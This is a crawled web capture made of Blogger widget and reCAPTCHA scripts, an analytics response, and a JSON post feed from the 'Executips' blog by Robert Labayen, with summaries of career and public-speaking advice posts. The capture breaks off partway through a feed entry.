_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xLuqXZnNCIQY3LpNcXofmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768517389440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1349852166&t=pageview&_s=1&dl=http%3A%2F%2Fwww.robertlabayen.com%2F2016%2F09%2Fin-writing-or-speaking-shorter-is-better.html&ul=en-us%40posix&dt=In%20writing%20or%20speaking%20%3A%20Why%20shorter%20is%20better%20-%20Executips&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1964684741&gjid=1115283918&cid=475517725.1768517388&tid=UA-61560858-1&_gid=1336546448.1768517388&_r=1&_slc=1&z=1052958390
body_size: -451
content:
2,cG-N5LVTC80CB

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.robertlabayen.com/feeds/posts/summary?alt=json&callback=arlinadesignTicker
body_size: 16125
content:
// API callback
arlinadesignTicker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118"},"updated":{"$t":"2025-08-23T07:27:18.842-07:00"},"category":[{"term":"covid-19"},{"term":"dictatorship"},{"term":"bias"},{"term":"leadership"},{"term":"public speaking"},{"term":"autocracy"},{"term":"brainstorming"},{"term":"coronavirus"},{"term":"lockdown"},{"term":"morale"},{"term":"narcissism"},{"term":"politicians"},{"term":"quarantine"},{"term":"social media"},{"term":"teamwork"},{"term":"Love"},{"term":"ambiguity"},{"term":"anxiety"},{"term":"authoritarianism"},{"term":"bickering"},{"term":"career advancement"},{"term":"change"},{"term":"character"},{"term":"democracy"},{"term":"depression"},{"term":"despotism"},{"term":"dictators"},{"term":"dopamine"},{"term":"dreams"},{"term":"emotions"},{"term":"enchantment"},{"term":"failure"},{"term":"germs"},{"term":"groupthink"},{"term":"ideas"},{"term":"innovation"},{"term":"isolation"},{"term":"judgment"},{"term":"lovemarks"},{"term":"microbes"},{"term":"miscommunication"},{"term":"new year's resolutions"},{"term":"paranoia"},{"term":"politics"},{"term":"positive thinking"},{"term":"powerpoint"},{"term":"presentation skills"},{"term":"psychopaths"},{"term":"psychopathy"},{"term":"quitting"},{"term":"rapport"},{"term":"stress"},{"term":"the Element"},{"term":"viruses"},{"term":"ABS-CBN"},{"term":"Adler"},{"term":"Bias in the workplace"},{"term":"Career and passion"},{"term":"Imperfection"},{"term":"Inspiration"},{"term":"Likability"},{"term":"Pacquiao career"},{"term":"Philippine TV"},{"term":"Plan B"},{"term":"Role modelling"},{"term":"Shackleton"},{"term":"Television"},{"term":"WFH"},{"term":"Zoom"},{"term":"accountability"},{"term":"advertising"},{"term":"altruism"},{"term":"ambitions"},{"term":"anger management"},{"term":"antisocial disorder"},{"term":"approachability"},{"term":"argument"},{"term":"arguments"},{"term":"arrogance"},{"term":"arrogance in the office"},{"term":"art of war"},{"term":"articulation"},{"term":"attention span"},{"term":"attractiveness"},{"term":"audience attention"},{"term":"autocrats"},{"term":"awkwardness"},{"term":"backup"},{"term":"bacteria"},{"term":"battle plan"},{"term":"being disliked"},{"term":"blind followers"},{"term":"blind loyalty"},{"term":"body language"},{"term":"brand"},{"term":"brands"},{"term":"bright side"},{"term":"burn out"},{"term":"business culture"},{"term":"business meeting etiquette"},{"term":"business risk"},{"term":"career"},{"term":"career 101"},{"term":"career happiness"},{"term":"career options"},{"term":"catch phrase"},{"term":"charisma"},{"term":"charm"},{"term":"child's autonomy"},{"term":"child's emotions"},{"term":"client relations"},{"term":"comfort zone"},{"term":"commitment"},{"term":"committees"},{"term":"compassion"},{"term":"competence"},{"term":"conceited"},{"term":"conceptualization"},{"term":"confirmation bias"},{"term":"contingency"},{"term":"contradiction"},{"term":"corona virus"},{"term":"corporate dressing"},{"term":"corporate language"},{"term":"corporate presentations"},{"term":"corruption"},{"term":"creative energy"},{"term":"credibility"},{"term":"crisis"},{"term":"crowd psychology"},{"term":"customer relations"},{"term":"daydream"},{"term":"debate"},{"term":"deception"},{"term":"decision-making"},{"term":"democracy."},{"term":"despots"},{"term":"devil's advocate"},{"term":"digital warriors"},{"term":"disease"},{"term":"doing the right thing"},{"term":"doublespeak"},{"term":"egomania"},{"term":"empathy"},{"term":"endurance"},{"term":"epidemics"},{"term":"esprit de corps"},{"term":"experimentation"},{"term":"extroverts"},{"term":"facial expressions"},{"term":"fallacy"},{"term":"fallback"},{"term":"fantasy"},{"term":"fear"},{"term":"fear of failure"},{"term":"flaws"},{"term":"free media"},{"term":"free press"},{"term":"freedom of speech"},{"term":"getting a promotion"},{"term":"getting ahead in career"},{"term":"getting attention"},{"term":"good attitude"},{"term":"goodness"},{"term":"governments"},{"term":"gratitude"},{"term":"habits"},{"term":"happiness"},{"term":"happiness in the office"},{"term":"happy amygdala"},{"term":"happy childhood"},{"term":"happy hormones"},{"term":"hate crime"},{"term":"haters"},{"term":"health and career"},{"term":"health and success"},{"term":"health at work"},{"term":"health habits"},{"term":"herd mentality"},{"term":"heroism"},{"term":"hippocampus"},{"term":"hope"},{"term":"how to find your calling"},{"term":"how to get noticed"},{"term":"hubris"},{"term":"humility"},{"term":"humor and attractiveness"},{"term":"humor in the office"},{"term":"idea meeting"},{"term":"idea-generation"},{"term":"ideation"},{"term":"illusion of truth"},{"term":"image"},{"term":"imagination"},{"term":"imitation"},{"term":"immune system"},{"term":"information overload"},{"term":"introverts"},{"term":"investment risk"},{"term":"job interview"},{"term":"job offer"},{"term":"keynote"},{"term":"killing ideas"},{"term":"kin selection"},{"term":"lapdogs"},{"term":"laughter and likability"},{"term":"laughter in the office"},{"term":"law of attraction"},{"term":"lead with laughter"},{"term":"leader behavior"},{"term":"leadership and vision"},{"term":"lectures"},{"term":"likeability"},{"term":"lying"},{"term":"lynching"},{"term":"making a difference"},{"term":"malaria"},{"term":"mammal instincts"},{"term":"marketing"},{"term":"measures of success; success definition; happiness; achievement; life purpose"},{"term":"media"},{"term":"medicine"},{"term":"mental disorder"},{"term":"miasma"},{"term":"millennial fashion"},{"term":"mob mentality"},{"term":"motivating teams"},{"term":"motivation"},{"term":"native intelligence"},{"term":"negativity bias"},{"term":"new beginning"},{"term":"new normal"},{"term":"office behavior"},{"term":"office communication"},{"term":"office language"},{"term":"office meetings"},{"term":"office morale"},{"term":"office politics"},{"term":"office quarrels"},{"term":"office teamwork"},{"term":"online meeting"},{"term":"optimism"},{"term":"out"},{"term":"pandemic"},{"term":"pandemics"},{"term":"parenting"},{"term":"partiality"},{"term":"perseverance"},{"term":"personal vision"},{"term":"persuasion tactics"},{"term":"political campaigns"},{"term":"polticis"},{"term":"popularity"},{"term":"positivity"},{"term":"preferences"},{"term":"prejudice"},{"term":"presentations"},{"term":"presenter"},{"term":"psychological pathologies"},{"term":"public talk"},{"term":"quiet"},{"term":"relatability"},{"term":"resigning"},{"term":"retention and recall"},{"term":"risk"},{"term":"risk management"},{"term":"sad amygdala"},{"term":"sadism"},{"term":"second chance"},{"term":"selection"},{"term":"self-absorbed"},{"term":"self-centered"},{"term":"self-talk"},{"term":"separation"},{"term":"serotonin"},{"term":"sleep"},{"term":"sleep habits"},{"term":"smallpox"},{"term":"social distancing"},{"term":"sociopaths"},{"term":"soft sell"},{"term":"speech"},{"term":"speeches"},{"term":"stage composure"},{"term":"stage fright"},{"term":"stage presence"},{"term":"steal like an artist"},{"term":"storytelling and leadership"},{"term":"subconscious mind"},{"term":"suggestions"},{"term":"suiting up guide"},{"term":"sun Tzu"},{"term":"survival"},{"term":"talks"},{"term":"the right job"},{"term":"time management"},{"term":"trolling"},{"term":"trolls"},{"term":"trust"},{"term":"tyranny"},{"term":"unfair decision"},{"term":"urgent and important things"},{"term":"violence"},{"term":"virus"},{"term":"visualization"},{"term":"visulaization"},{"term":"wedding attire"},{"term":"well-being"},{"term":"willful blindness"},{"term":"willpower"},{"term":"winning in the workplace"},{"term":"work from home"},{"term":"work-life balance"},{"term":"workaholism"},{"term":"working memory"},{"term":"world history"},{"term":"writing short or long"}],"title":{"type":"text","$t":"Executips"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/summary?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/summary?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"100"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-6190950707397773801"},"published":{"$t":"2023-12-12T16:45:00.000-08:00"},"updated":{"$t":"2023-12-12T19:14:26.009-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bias in the workplace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"image"},{"scheme":"http://www.blogger.com/atom/ns#","term":"job interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Likability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"partiality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"selection"}],"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Let’s accept it: bias is one of the things that make us human.We often make decisions not based on facts. Instead “we follow our heart” or go by “gut feel.” Being partial has been important to the survival of humankind during the long period of evolution. It helped humans make speedy decisions and avoid potentially hostile strangers.In the extensive studies by Paul Bloom, even 3-month-old babies "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/6190950707397773801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/12\/lets-accept-it-bias-is-one-of-things.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6190950707397773801"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6190950707397773801"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/12\/lets-accept-it-bias-is-one-of-things.html","title":""}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTbdUU-bmbYcU5G_u5sC4C0Ae2vnvCoe-MoPKcZBTltD0RuyS2OpWt3vlpt0d6AXrZDZUPyX-wJt177sv4S__eJ_d7mnJrxjofXkISiFkQWFreCiSPpcrR6jfMb0J7f6MQnlOCK15mdcJuhn1XiSG_lVJR30R4PiXubl6bN4MCC9TydX-ezIDCBuu0ZrSE\/s72-w400-h300-c\/liked%20and%20chosen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-6810610317426260514"},"published":{"$t":"2023-10-02T06:23:00.032-07:00"},"updated":{"$t":"2023-10-02T19:02:56.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brainstorming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimentation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"innovation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"killing ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suggestions"}],"title":{"type":"text","$t":"Idea breeders and idea killers in the office"},"summary":{"type":"text","$t":"“Kill the inventor!”There is a (possibly true) story that says Roman emperor Tiberius Caesar ordered the execution of a person who showed him his creation, an early kind of flexible glass. Caesar was concerned that the new product would devalue gold and other materials resulting in a major change in the economic system of the time.The GPS (Global Positioning System) also almost did not get made "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/6810610317426260514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/10\/idea-breeders-and-idea-killers-in-office.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6810610317426260514"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6810610317426260514"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/10\/idea-breeders-and-idea-killers-in-office.html","title":"Idea breeders and idea killers in the office"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0sA6gkQj68YUnSaKL3nd7RBvJWCN_w1HH1adkO4DNGd-hENN9wXVAR-vmxgXeJWKJ49zJItOCGCNqWreyX0QJckK6VARw-Y6HhDQBqcrWj4NmrFGodfGRsxbvCN0Dt1r1XGKAgRZlee1RSyZ2kju3qDip4PcZjTMStGM38xDaP2QvY6c8aXmzGnMF93M\/s72-w640-h584-c\/IMG_0586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-6234831132844654835"},"published":{"$t":"2023-09-25T03:29:00.027-07:00"},"updated":{"$t":"2023-09-25T16:49:37.146-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"backup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"battle plan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contingency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"failure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fallback"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fear of failure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"out"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plan B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sun Tzu"}],"title":{"type":"text","$t":"Three tips on how to reduce fear of failure"},"summary":{"type":"text","$t":"\u0026nbsp;When scared to death before presenting to a boss, this is what I tell teammates:“Nobody’s going to jail.”It’s my way of saying ” There’s no harm in trying.” I don’t think that the superior or the client will shout “Guard, arrest these fools!”I remind my team that we must not fear consequences if our intentions are good, and if we truly believe in our idea. If the superior does not approve "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/6234831132844654835\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/three-tips-on-how-to-reduce-fear-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6234831132844654835"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6234831132844654835"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/three-tips-on-how-to-reduce-fear-of.html","title":"Three tips on how to reduce fear of failure"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXL74x2H0m1FO23hoz_vVkt5-nt7fTMBBs1hsosqpBy1-Mtq0XoRhQpmeI3n5tNk41GfCABlqvKE-Wv2jSBDp6HmWJ68JMgH4IaYa7aQK608HUcSO5Y2gnvNDn5M_2jtCNhNvtBqwe1PHFcDqb7ZwWcy8R0nGQiNXDEVfcd2yzi7H5ZTMpdSnLBMp1Bgmo=s72-w627-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-8236258464430837221"},"published":{"$t":"2023-09-11T02:15:00.058-07:00"},"updated":{"$t":"2023-09-11T18:22:42.932-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"measures of success; success definition; happiness; achievement; life purpose"}],"title":{"type":"text","$t":"What is your measure of success? "},"summary":{"type":"text","$t":"Success is a moving target. That’s because many people don’t know how far or how close they are to it, and maybe even more people don’t even know where they want to go.My personal conviction is that success should NOT be measured in terms of money, fame, and power. So, I was sad when I discovered that merriam-webster.com has this definition of success: “also: the attainment of wealth, favor, or "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/8236258464430837221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/what-is-your-measure-of-success.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8236258464430837221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8236258464430837221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/what-is-your-measure-of-success.html","title":"What is your measure of success? "}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhud12vOMWueVU2iKstfIbUl3Z-MOcNGlAmvS406FYqA85rKRCoD9qyb-OHS9X3ySghnytCRV1X7Y1iSyf5vV6lmUZxg8QpFaE22TUDqQG83MZC5MndCzzRpylTlcRIoV61f1rND5tKCNLIa4YbB5tOEwTCafWsDXNr1MUExieYyvxiFUMR1Fv-cZpysvmU\/s72-w640-h556-c\/IMG_0560.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-5780313259866161072"},"published":{"$t":"2023-09-06T05:20:00.041-07:00"},"updated":{"$t":"2023-09-06T20:37:27.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"public speaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"public talk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"speech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stage composure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stage fright"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stage presence"}],"title":{"type":"text","$t":"Some advice on how to reduce fear of public speaking"},"summary":{"type":"text","$t":"Katy Perry has stage fright. The musical firework who has four Guinness World Records is still a bit nervous because stage fright is common. So, don’t feel bad. You are not alone. Here, I can share with you a few tips on how to enjoy your stay on the podium.1. Imagine the audience as your friends.I usually come to the venue several minutes ahead of my presentation. I approach the people already "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/5780313259866161072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/some-advice-on-how-to-reduce-fear-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5780313259866161072"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5780313259866161072"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/some-advice-on-how-to-reduce-fear-of.html","title":"Some advice on how to reduce fear of public speaking"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWOgh2CoBvkkLf1peFPz72cxIMjapkOeEm4pYz_mpol6QLEl-pbYDazhv-StGhCa88AFFPi_v0vc01WQCo0-w0SS_ux7NNff8gyOPSxJVjLTuy_GDlPoGPN4gBjPWL4u_YG4PpqzWlHT9ox4LU8Ij_ICVYx7AORV1u-uvuYaZg_c2l_nBGLuWTQx61v954\/s72-w640-h586-c\/IMG_0544.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-7499021809113860556"},"published":{"$t":"2023-08-28T07:51:00.024-07:00"},"updated":{"$t":"2023-09-03T18:11:50.616-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"approachability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"attractiveness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"awkwardness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"charisma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"charm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flaws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperfection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relatability"}],"title":{"type":"text","$t":"Why imperfection can be charming in the office"},"summary":{"type":"text","$t":"An imperfect presenter can win allies.There were two brothers who pitched a movie to us. The first one was quite polished and professional in his presentation. He was impressive. The next presenter was the younger brother who was the filmmaker himself. He was a bit clumsy. He mispronounced some of the words but he could laugh at his own mistakes. He appealed more to us. Because we liked him, we "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/7499021809113860556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/why-imperfection-can-be-charming-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/7499021809113860556"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/7499021809113860556"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/why-imperfection-can-be-charming-in.html","title":"Why imperfection can be charming in the office"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsWbr1JurElZywA6IAfSg3s0r7NZEZXgs1Seob_R1RvD05VXdI0Uf9e_DKOSZfvqcdzfM5tMCrd2hTdTim9kyqtGilGctAcp5oZ2rShPpxtqWRaqac_P6zT8KZC1Vo_k8its0-jNQUAX9PqOG1kf8tlHjLWgFhfTSMjIGybuQc5LGA0eJKoKg3JASOUjV\/s72-w640-h516-c\/IMG_0539.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-6107832530597255777"},"published":{"$t":"2023-08-28T07:36:00.008-07:00"},"updated":{"$t":"2023-08-28T18:17:25.312-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor and attractiveness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"humor in the office"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laughter and likability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laughter in the office"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lead with laughter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leadership"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teamwork"}],"title":{"type":"text","$t":"The corporate power of humor"},"summary":{"type":"text","$t":"\u0026nbsp;This is my best proof that humor is good for business:I was in the car with my brother when we asked a tabloid vendor for directions. He cracked a joke that made me laugh. I told my brother to buy from this man. I don’t even read tabloids. I just wanted to reward the man for his positive disposition.More proofs: The Forbes.Com website cited an Oracle study showing that 90% of people are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/6107832530597255777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/the-corporate-power-of-humor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6107832530597255777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6107832530597255777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/the-corporate-power-of-humor.html","title":"The corporate power of humor"}],"author":[{"name":{"$t":"Robert 